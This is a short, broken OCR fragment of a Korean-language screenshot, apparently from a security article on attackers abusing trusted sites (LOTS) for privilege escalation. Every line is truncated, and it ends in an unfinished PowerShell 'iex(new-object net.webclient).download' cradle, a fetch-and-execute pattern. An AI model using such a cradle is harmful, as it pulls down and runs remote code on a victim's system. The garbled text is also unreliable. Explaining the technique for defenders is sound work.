
은 LOTS에 등록되어 있는 
예를 들어 공격자가 피해자 호
권한 상승 공격을 위해 추가
한다고 가정해보자. 공격자는
도메인에서 가져오는 것이 아
져온다.

```

iex(new-object 
net.webclient).download